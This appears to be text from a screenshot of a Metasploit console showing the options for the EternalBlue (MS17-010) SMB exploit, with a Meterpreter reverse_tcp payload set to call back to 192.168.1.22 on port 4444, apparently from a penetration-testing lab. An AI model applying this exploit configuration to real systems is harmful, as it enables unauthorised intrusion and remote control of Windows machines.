 msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedd
ed Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded S
tandard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7
target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.22 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target